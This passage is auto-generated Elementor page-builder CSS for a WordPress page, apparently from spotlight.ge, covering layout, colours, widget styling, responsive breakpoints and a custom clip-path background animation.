.elementor-element.elementor-element-c718c94 .ekit-video-popup-btn svg path{stroke:#ffffff;fill:#ffffff;}.elementor-1366 .elementor-element.elementor-element-c718c94 .ekit-video-popup-btn:hover{color:#F94743;background-color:#FFFFFF;}.elementor-1366 .elementor-element.elementor-element-c718c94 .ekit-video-popup-btn:hover svg path{stroke:#F94743;fill:#F94743;}.elementor-1366 .elementor-element.elementor-element-c813efc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1366 .elementor-element.elementor-element-c813efc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#172070;}.elementor-1366 .elementor-element.elementor-element-c813efc > .elementor-element-populated, .elementor-1366 .elementor-element.elementor-element-c813efc > .elementor-element-populated > .elementor-background-overlay, .elementor-1366 .elementor-element.elementor-element-c813efc > .elementor-background-slideshow{border-radius:3px 3px 3px 3px;}.elementor-1366 .elementor-element.elementor-element-c813efc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px -23px;--e-column-margin-right:0px;--e-column-margin-left:-23px;padding:62px 62px 62px 62px;}.elementor-1366 .elementor-element.elementor-element-c813efc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1366 .elementor-element.elementor-element-9222e33 .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;font-size:40px;font-weight:700;line-height:48px;letter-spacing:-1px;}.elementor-1366 .elementor-element.elementor-element-9222e33 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-1366 .elementor-element.elementor-element-9222e33 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-1366 .elementor-element.elementor-element-9222e33 .elementskit-section-title-wraper p{color:#C1C3D8;}.elementor-1366 .elementor-element.elementor-element-1b3c27b{padding:0px 0px 100px 0px;overflow:visible;}.elementor-1366 .elementor-element.elementor-element-f8493cf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-5c79dd7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-d2a5b0e .elementskit-section-title-wraper .elementskit-section-title{color:#F3F4F8;font-size:48px;font-weight:700;line-height:54px;letter-spacing:-1.2px;}.elementor-1366 .elementor-element.elementor-element-d2a5b0e .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-1366 .elementor-element.elementor-element-d2a5b0e .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-1366 .elementor-element.elementor-element-d2a5b0e > .elementor-widget-container{margin:130px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-bff75a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-1366 .elementor-element.elementor-element-bff75a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-1366 .elementor-element.elementor-element-bff75a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-1366 .elementor-element.elementor-element-bff75a6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-1366 .elementor-element.elementor-element-bff75a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-1366 .elementor-element.elementor-element-bff75a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-1366 .elementor-element.elementor-element-bff75a6 .elementor-icon-list-icon i{color:#F94743;transition:color 0.3s;}.elementor-1366 .elementor-element.elementor-element-bff75a6 .elementor-icon-list-icon svg{fill:#F94743;transition:fill 0.3s;}.elementor-1366 .elementor-element.elementor-element-bff75a6{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-1366 .elementor-element.elementor-element-bff75a6 .elementor-icon-list-icon{padding-right:15px;}.elementor-1366 .elementor-element.elementor-element-bff75a6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1366 .elementor-element.elementor-element-bff75a6 .elementor-icon-list-item > a{font-size:16px;font-weight:500;}.elementor-1366 .elementor-element.elementor-element-bff75a6 .elementor-icon-list-text{color:#F3F4F8;transition:color 0.3s;}.elementor-1366 .elementor-element.elementor-element-1368c6f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 15px;}.elementor-1366 .elementor-element.elementor-element-2546cd1{color:#F3F4F8;font-size:16px;}.elementor-1366 .elementor-element.elementor-element-2546cd1 > .elementor-widget-container{margin:130px 0px 28px 0px;}.elementor-1366 .elementor-element.elementor-element-35bea80{width:var( --container-widget-width, 171px );max-width:171px;--container-widget-width:171px;--container-widget-flex-grow:0;bottom:-56.6px;z-index:0;}body:not(.rtl) .elementor-1366 .elementor-element.elementor-element-35bea80{right:-83.675px;}body.rtl .elementor-1366 .elementor-element.elementor-element-35bea80{left:-83.675px;}.elementor-1366 .elementor-element.elementor-element-032b1e2:not(.elementor-motion-effects-element-type-background), .elementor-1366 .elementor-element.elementor-element-032b1e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(100deg, #4372F9 0%, #FF7C49 100%);}.elementor-1366 .elementor-element.elementor-element-032b1e2, .elementor-1366 .elementor-element.elementor-element-032b1e2 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-1366 .elementor-element.elementor-element-032b1e2{box-shadow:0px 3px 6px 0px rgba(248, 56, 56, 0.42);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 35px 20px 35px;overflow:visible;}.elementor-1366 .elementor-element.elementor-element-032b1e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1366 .elementor-element.elementor-element-e8b79fb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1366 .elementor-element.elementor-element-1b71dde .elementskit-funfact .funfact-icon img{margin-bottom:10px;}.elementor-1366 .elementor-element.elementor-element-1b71dde .elementskit-funfact{justify-content:left;display:flex;}.elementor-1366 .elementor-element.elementor-element-1b71dde .elementskit-funfact .funfact-content .number-percentage-wraper{color:#FFFFFF;font-size:48px;margin-bottom:7px;}.elementor-1366 .elementor-element.elementor-element-1b71dde .elementskit-funfact .funfact-title{margin-bottom:0px;color:#FFFFFF;font-size:18px;font-weight:500;}.elementor-1366 .elementor-element.elementor-element-1b71dde > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-1b71dde{width:var( --container-widget-width, 127px );max-width:127px;--container-widget-width:127px;--container-widget-flex-grow:0;}.elementor-1366 .elementor-element.elementor-element-565fb54 .elementskit-funfact .funfact-icon img{margin-bottom:10px;}.elementor-1366 .elementor-element.elementor-element-565fb54 .elementskit-funfact{justify-content:center;display:flex;}.elementor-1366 .elementor-element.elementor-element-565fb54 .elementskit-funfact .funfact-content .number-percentage-wraper{color:#FFFFFF;font-size:48px;margin-bottom:7px;}.elementor-1366 .elementor-element.elementor-element-565fb54 .elementskit-funfact .funfact-title{margin-bottom:0px;color:#FFFFFF;font-size:18px;font-weight:500;}.elementor-1366 .elementor-element.elementor-element-565fb54 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-565fb54{width:var( --container-widget-width, 171px );max-width:171px;--container-widget-width:171px;--container-widget-flex-grow:0;}.elementor-1366 .elementor-element.elementor-element-b80695e .elementskit-funfact .funfact-icon img{margin-bottom:10px;}.elementor-1366 .elementor-element.elementor-element-b80695e .elementskit-funfact{justify-content:center;display:flex;}.elementor-1366 .elementor-element.elementor-element-b80695e .elementskit-funfact .funfact-content .number-percentage-wraper{color:#FFFFFF;font-size:48px;margin-bottom:7px;}.elementor-1366 .elementor-element.elementor-element-b80695e .elementskit-funfact .funfact-title{margin-bottom:0px;color:#FFFFFF;font-size:18px;font-weight:500;}.elementor-1366 .elementor-element.elementor-element-b80695e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-b80695e{width:var( --container-widget-width, 171px );max-width:171px;--container-widget-width:171px;--container-widget-flex-grow:0;}.elementor-1366 .elementor-element.elementor-element-80b1b8d .elementskit-funfact .funfact-icon img{margin-bottom:10px;}.elementor-1366 .elementor-element.elementor-element-80b1b8d .elementskit-funfact{justify-content:right;display:flex;}.elementor-1366 .elementor-element.elementor-element-80b1b8d .elementskit-funfact .funfact-content .number-percentage-wraper{color:#FFFFFF;font-size:48px;margin-bottom:7px;}.elementor-1366 .elementor-element.elementor-element-80b1b8d .elementskit-funfact .funfact-title{margin-bottom:0px;color:#FFFFFF;font-size:18px;font-weight:500;}.elementor-1366 .elementor-element.elementor-element-80b1b8d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-80b1b8d{width:var( --container-widget-width, 137px );max-width:137px;--container-widget-width:137px;--container-widget-flex-grow:0;}.elementor-1366 .elementor-element.elementor-element-a5bb1a1 > .elementor-container{max-width:1018px;}.elementor-1366 .elementor-element.elementor-element-a5bb1a1{padding:0px 0px 120px 0px;overflow:visible;}.elementor-bc-flex-widget .elementor-1366 .elementor-element.elementor-element-4eaf423.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1366 .elementor-element.elementor-element-4eaf423.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1366 .elementor-element.elementor-element-4eaf423.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1366 .elementor-element.elementor-element-4eaf423:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1366 .elementor-element.elementor-element-4eaf423 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://spotlight.ge/wp-content/uploads/2023/11/403408849_1493576238150898_3565916130963757717_n.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1366 .elementor-element.elementor-element-4eaf423 > .elementor-element-populated >  .elementor-background-overlay{background-color:#1A2F44;opacity:0.5;}.elementor-1366 .elementor-element.elementor-element-4eaf423 > .elementor-element-populated, .elementor-1366 .elementor-element.elementor-element-4eaf423 > .elementor-element-populated > .elementor-background-overlay, .elementor-1366 .elementor-element.elementor-element-4eaf423 > .elementor-background-slideshow{border-radius:3px 3px 3px 3px;}.elementor-1366 .elementor-element.elementor-element-4eaf423 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-22px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-4eaf423 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1366 .elementor-element.elementor-element-7693e93 .video-content{text-align:center;}.elementor-1366 .elementor-element.elementor-element-7693e93 .ekit-video-popup-btn i{font-size:100px;}.elementor-1366 .elementor-element.elementor-element-7693e93 .ekit-video-popup-btn svg{max-width:100px;}.elementor-1366 .elementor-element.elementor-element-7693e93 .ekit-video-popup-btn{color:#ffffff;background-color:rgba(255, 255, 255, 0);}.elementor-1366 .elementor-element.elementor-element-7693e93 .ekit-video-popup-btn svg path{stroke:#ffffff;fill:#ffffff;}.elementor-1366 .elementor-element.elementor-element-7693e93 .ekit-video-popup-btn:hover{color:#F94743;background-color:#FFFFFF;}.elementor-1366 .elementor-element.elementor-element-7693e93 .ekit-video-popup-btn:hover svg path{stroke:#F94743;fill:#F94743;}.elementor-1366 .elementor-element.elementor-element-5a326ec:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1366 .elementor-element.elementor-element-5a326ec > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#172070;}.elementor-1366 .elementor-element.elementor-element-5a326ec > .elementor-element-populated, .elementor-1366 .elementor-element.elementor-element-5a326ec > .elementor-element-populated > .elementor-background-overlay, .elementor-1366 .elementor-element.elementor-element-5a326ec > .elementor-background-slideshow{border-radius:3px 3px 3px 3px;}.elementor-1366 .elementor-element.elementor-element-5a326ec > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px -23px;--e-column-margin-right:0px;--e-column-margin-left:-23px;padding:62px 62px 62px 62px;}.elementor-1366 .elementor-element.elementor-element-5a326ec > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1366 .elementor-element.elementor-element-91b9ef7 .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;font-size:40px;font-weight:700;line-height:48px;letter-spacing:-1px;}.elementor-1366 .elementor-element.elementor-element-91b9ef7 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-1366 .elementor-element.elementor-element-91b9ef7 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-1366 .elementor-element.elementor-element-91b9ef7 .elementskit-section-title-wraper p{color:#C1C3D8;}.elementor-1366 .elementor-element.elementor-element-64fdee3{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 100px 0px;}.elementor-1366 .elementor-element.elementor-element-64fdee3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1366 .elementor-element.elementor-element-a292087 > .elementor-element-populated{padding:0px 180px 0px 30px;}.elementor-1366 .elementor-element.elementor-element-c02e7a8.ekit-equal-height-enable, .elementor-1366 .elementor-element.elementor-element-c02e7a8.ekit-equal-height-enable .elementor-widget-container, .elementor-1366 .elementor-element.elementor-element-c02e7a8.ekit-equal-height-enable .ekit-wid-con, .elementor-1366 .elementor-element.elementor-element-c02e7a8.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-1366 .elementor-element.elementor-element-c02e7a8 .elementskit-infobox{background-color:#02010100;padding:0px 0px 0px 0px;border-style:none;border-radius:5px 5px 5px 5px;}.elementor-1366 .elementor-element.elementor-element-c02e7a8 .elementskit-infobox .elementskit-info-box-title{margin:63px 0px 0px 0px;padding:0px 0px 0px 0px;color:#F94743;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:500;}.elementor-1366 .elementor-element.elementor-element-c02e7a8 .elementskit-infobox .box-body > p{color:#B49BD3;font-family:"Poppins", Sans-serif;font-size:48px;font-weight:700;line-height:54px;}.elementor-1366 .elementor-element.elementor-element-c02e7a8 .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-c02e7a8 > .elementor-widget-container{margin:0px 0px 12px -45px;}.elementor-1366 .elementor-element.elementor-element-94c0f02{color:#F3F4F8;}.elementor-1366 .elementor-element.elementor-element-de67d7b{z-index:1;}.elementor-1366 .elementor-element.elementor-element-386b566{width:auto;max-width:auto;top:0px;z-index:1;}body:not(.rtl) .elementor-1366 .elementor-element.elementor-element-386b566{right:0px;}body.rtl .elementor-1366 .elementor-element.elementor-element-386b566{left:0px;}.elementor-1366 .elementor-element.elementor-element-386b566 .elementor-widget-container{animation-name:flash;animation-duration:20s;animation-iteration-count:infinite;animation-direction:normal;}.elementor-1366 .elementor-element.elementor-element-b2041ba{text-align:center;width:auto;max-width:auto;bottom:-75px;z-index:0;}.elementor-1366 .elementor-element.elementor-element-b2041ba img{width:100%;max-width:100%;}.elementor-1366 .elementor-element.elementor-element-b2041ba > .elementor-widget-container{margin:0px -80px 0px -60px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-1366 .elementor-element.elementor-element-b2041ba{left:5px;}body.rtl .elementor-1366 .elementor-element.elementor-element-b2041ba{right:5px;}.elementor-1366 .elementor-element.elementor-element-b2041ba .elementor-widget-container{animation-name:ekit-fade;animation-duration:5s;animation-iteration-count:infinite;animation-direction:alternate;}.elementor-1366 .elementor-element.elementor-element-fd52ab0{--display:flex;--background-transition:0.3s;}@media(max-width:1024px){.elementor-1366 .elementor-element.elementor-element-67655ed > .elementor-container{min-height:100px;}.elementor-1366 .elementor-element.elementor-element-67655ed{padding:100px 0px 50px 0px;}body:not(.rtl) .elementor-1366 .elementor-element.elementor-element-8a5f776{left:-371px;}body.rtl .elementor-1366 .elementor-element.elementor-element-8a5f776{right:-371px;}.elementor-1366 .elementor-element.elementor-element-c9ef31d .elementskit-section-title-wraper .elementskit-section-title{font-size:54px;line-height:1.3em;}.elementor-1366 .elementor-element.elementor-element-c9ef31d .elementskit-section-title-wraper .elementskit-section-subtitle{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-1366 .elementor-element.elementor-element-da1e21e{left:240px;}body.rtl .elementor-1366 .elementor-element.elementor-element-da1e21e{right:240px;}.elementor-1366 .elementor-element.elementor-element-da1e21e{top:33px;}body:not(.rtl) .elementor-1366 .elementor-element.elementor-element-2a7eca6{left:447px;}body.rtl .elementor-1366 .elementor-element.elementor-element-2a7eca6{right:447px;}.elementor-1366 .elementor-element.elementor-element-2a7eca6{bottom:33px;}.elementor-1366 .elementor-element.elementor-element-ea17459 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1366 .elementor-element.elementor-element-c718c94 > .elementor-widget-container{padding:100px 100px 100px 100px;}.elementor-1366 .elementor-element.elementor-element-c813efc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1366 .elementor-element.elementor-element-1b3c27b{padding:20px 15px 50px 15px;}.elementor-1366 .elementor-element.elementor-element-f8493cf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-1366 .elementor-element.elementor-element-d2a5b0e .elementskit-section-title-wraper .elementskit-section-title{font-size:40px;}.elementor-1366 .elementor-element.elementor-element-bff75a6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1366 .elementor-element.elementor-element-bff75a6 .elementor-icon-list-item > a{font-size:15px;}.elementor-1366 .elementor-element.elementor-element-1368c6f > .elementor-element-populated{padding:0px 15px 0px 23px;}.elementor-1366 .elementor-element.elementor-element-032b1e2{padding:20px 20px 20px 20px;}.elementor-1366 .elementor-element.elementor-element-e8b79fb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1366 .elementor-element.elementor-element-1b71dde > .elementor-widget-container{margin:0px 15px 20px 15px;}.elementor-1366 .elementor-element.elementor-element-565fb54 > .elementor-widget-container{margin:0px 15px 20px 28px;}.elementor-1366 .elementor-element.elementor-element-b80695e .elementskit-funfact{justify-content:left;display:flex;}.elementor-1366 .elementor-element.elementor-element-b80695e > .elementor-widget-container{margin:0px 23px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-b80695e{width:var( --container-widget-width, 126px );max-width:126px;--container-widget-width:126px;--container-widget-flex-grow:0;}.elementor-1366 .elementor-element.elementor-element-80b1b8d > .elementor-widget-container{margin:0px 15px 0px 15px;}.elementor-1366 .elementor-element.elementor-element-4eaf423 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1366 .elementor-element.elementor-element-7693e93 > .elementor-widget-container{padding:100px 100px 100px 100px;}.elementor-1366 .elementor-element.elementor-element-5a326ec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1366 .elementor-element.elementor-element-a292087 > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 50px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-c02e7a8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-60967b4 > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-1366 .elementor-element.elementor-element-386b566{width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;top:0px;}body:not(.rtl) .elementor-1366 .elementor-element.elementor-element-386b566{right:0px;}body.rtl .elementor-1366 .elementor-element.elementor-element-386b566{left:0px;}.elementor-1366 .elementor-element.elementor-element-b2041ba > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-1366 .elementor-element.elementor-element-67655ed > .elementor-container{min-height:100px;}.elementor-1366 .elementor-element.elementor-element-67655ed{padding:100px 0px 50px 0px;}.elementor-1366 .elementor-element.elementor-element-71e7be7 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1366 .elementor-element.elementor-element-c9ef31d .elementskit-section-title-wraper .elementskit-section-title{font-size:36px;line-height:1.3em;}.elementor-1366 .elementor-element.elementor-element-c9ef31d .elementskit-section-title-wraper .elementskit-section-subtitle{margin:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-8d0aba5{padding:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-ea17459 > .elementor-element-populated, .elementor-1366 .elementor-element.elementor-element-ea17459 > .elementor-element-populated > .elementor-background-overlay, .elementor-1366 .elementor-element.elementor-element-ea17459 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-ea17459 > .elementor-element-populated{padding:50px 0px 50px 0px;}.elementor-1366 .elementor-element.elementor-element-c718c94 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-c813efc > .elementor-element-populated, .elementor-1366 .elementor-element.elementor-element-c813efc > .elementor-element-populated > .elementor-background-overlay, .elementor-1366 .elementor-element.elementor-element-c813efc > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-c813efc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:70px 20px 90px 20px;}.elementor-1366 .elementor-element.elementor-element-9222e33 .elementskit-section-title-wraper .elementskit-section-title{font-size:28px;line-height:40px;}.elementor-1366 .elementor-element.elementor-element-9222e33 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-1b3c27b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-f8493cf > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1366 .elementor-element.elementor-element-d2a5b0e .elementskit-section-title-wraper .elementskit-section-title{font-size:30px;line-height:28px;}.elementor-1366 .elementor-element.elementor-element-d2a5b0e > .elementor-widget-container{margin:75px 0px 0px 0px;padding:0px 0px 0px 2px;}.elementor-1366 .elementor-element.elementor-element-bff75a6 > .elementor-widget-container{padding:0px 0px 0px 2px;}.elementor-1366 .elementor-element.elementor-element-1368c6f > .elementor-element-populated, .elementor-1366 .elementor-element.elementor-element-1368c6f > .elementor-element-populated > .elementor-background-overlay, .elementor-1366 .elementor-element.elementor-element-1368c6f > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-1368c6f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-2546cd1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 15px 10px 15px;}.elementor-1366 .elementor-element.elementor-element-032b1e2, .elementor-1366 .elementor-element.elementor-element-032b1e2 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-032b1e2{margin-top:0px;margin-bottom:50px;padding:40px 0px 40px 0px;}.elementor-1366 .elementor-element.elementor-element-e8b79fb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1366 .elementor-element.elementor-element-1b71dde .elementskit-funfact{justify-content:center;display:flex;}.elementor-1366 .elementor-element.elementor-element-1b71dde > .elementor-widget-container{margin:0px 15px 0px 15px;padding:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-565fb54 .elementskit-funfact{justify-content:center;display:flex;}.elementor-1366 .elementor-element.elementor-element-565fb54 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-565fb54{width:var( --container-widget-width, 144px );max-width:144px;--container-widget-width:144px;--container-widget-flex-grow:0;}.elementor-1366 .elementor-element.elementor-element-b80695e .elementskit-funfact{justify-content:center;display:flex;}.elementor-1366 .elementor-element.elementor-element-b80695e > .elementor-widget-container{margin:20px 36px 0px 14px;}.elementor-1366 .elementor-element.elementor-element-80b1b8d .elementskit-funfact{justify-content:center;display:flex;}.elementor-1366 .elementor-element.elementor-element-80b1b8d > .elementor-widget-container{margin:20px 15px 0px 15px;}.elementor-1366 .elementor-element.elementor-element-a5bb1a1{padding:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-4eaf423 > .elementor-element-populated, .elementor-1366 .elementor-element.elementor-element-4eaf423 > .elementor-element-populated > .elementor-background-overlay, .elementor-1366 .elementor-element.elementor-element-4eaf423 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-4eaf423 > .elementor-element-populated{padding:50px 0px 50px 0px;}.elementor-1366 .elementor-element.elementor-element-7693e93 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-5a326ec > .elementor-element-populated, .elementor-1366 .elementor-element.elementor-element-5a326ec > .elementor-element-populated > .elementor-background-overlay, .elementor-1366 .elementor-element.elementor-element-5a326ec > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-5a326ec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:70px 20px 90px 20px;}.elementor-1366 .elementor-element.elementor-element-91b9ef7 .elementskit-section-title-wraper .elementskit-section-title{font-size:28px;line-height:40px;}.elementor-1366 .elementor-element.elementor-element-91b9ef7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-a292087 > .elementor-element-populated{margin:0px 15px 30px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-c02e7a8 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-c02e7a8 .elementskit-infobox .box-body > p{font-size:28px;line-height:1.2em;}.elementor-1366 .elementor-element.elementor-element-c02e7a8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-94c0f02 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-60967b4 > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}body:not(.rtl) .elementor-1366 .elementor-element.elementor-element-386b566{right:-0.859px;}body.rtl .elementor-1366 .elementor-element.elementor-element-386b566{left:-0.859px;}.elementor-1366 .elementor-element.elementor-element-b2041ba > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-1366 .elementor-element.elementor-element-ea17459{width:55.836%;}.elementor-1366 .elementor-element.elementor-element-c813efc{width:43.872%;}.elementor-1366 .elementor-element.elementor-element-f8493cf{width:30.144%;}.elementor-1366 .elementor-element.elementor-element-1368c6f{width:69.534%;}.elementor-1366 .elementor-element.elementor-element-4eaf423{width:55.836%;}.elementor-1366 .elementor-element.elementor-element-5a326ec{width:43.872%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1366 .elementor-element.elementor-element-ea17459{width:100%;}.elementor-1366 .elementor-element.elementor-element-c813efc{width:100%;}.elementor-1366 .elementor-element.elementor-element-f8493cf{width:45%;}.elementor-1366 .elementor-element.elementor-element-1368c6f{width:55%;}.elementor-1366 .elementor-element.elementor-element-e8b79fb{width:90%;}.elementor-1366 .elementor-element.elementor-element-4eaf423{width:100%;}.elementor-1366 .elementor-element.elementor-element-5a326ec{width:100%;}}/* Start custom CSS for column, class: .elementor-element-ea17459 */.xs_left_circle.fadeInLeft .elementor-column-wrap{
  background-size: 120% !important;
  animation-name: bgani;
  transition: all linear .3s;
  animation-duration :3s;
  animation-timing-function: ease-in-out;
  background-position: 0 0 !important;
  animation-iteration-count: 1;
  clip-path: circle(100% at 50% 50%)
}


@keyframes bgani{
  0%{
    background-size: 90%;
    clip-path: circle(10% at 10% 50%)
  }
  
  50%{
    background-size: 160%;
     clip-path: circle(20% at 30% 50%)
  }
  
  100%{
     background-size: 120%;
     clip-path: circle(100% at 50% 50%)
     
  }
}/* End custom CSS */
/* Start custom CSS for elementskit-funfact, class: .elementor-element-1b71dde */.elementor-1366 .elementor-element.elementor-element-1b71dde.xs_right_border{
    position: relative;
}

.elementor-1366 .elementor-element.elementor-element-1b71dde.xs_right_border::after{
    position: absolute;
    content: '';
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    height: 75%;
    width: 2px;
    background: #C23431;
    border-radius: 100%
}/* End custom CSS */
/* Start custom CSS for elementskit-funfact, class: .elementor-element-565fb54 */.elementor-1366 .elementor-element.elementor-element-565fb54.xs_right_border{
    position: relative;
}

.elementor-1366 .elementor-element.elementor-element-565fb54.xs_right_border::after{
    position: absolute;
    content: '';
